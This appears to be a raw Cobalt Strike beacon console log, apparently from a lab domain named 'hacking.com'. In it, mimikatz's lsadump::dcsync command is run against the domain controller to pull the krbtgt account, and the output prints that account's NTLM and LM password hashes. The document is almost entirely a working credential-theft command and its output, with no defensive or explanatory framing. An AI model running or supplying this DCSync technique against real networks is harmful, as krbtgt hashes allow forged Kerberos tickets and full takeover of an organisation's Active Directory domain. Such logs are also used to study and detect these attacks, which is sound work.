 beacon> mimikatz lsadump::dcsync /domain:hacking.com /user:krbtgt
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:hacking.com /user:krbtgt command
[+] host called home, sent: 787057 bytes
[+] received output:
[DC] 'hacking.com' will be the domain
[DC] 'ADDC01.hacking.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2022/8/22 11:07:34
Object Security ID   : S-1-5-21-805735120-736500776-1241017012-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 83f6695db12bc88c0a2148c70766c6fc
    ntlm- 0: 83f6695db12bc88c0a2148c70766c6fc
    lm  - 0: cc8b5fb2460375cea89f9095c25660e5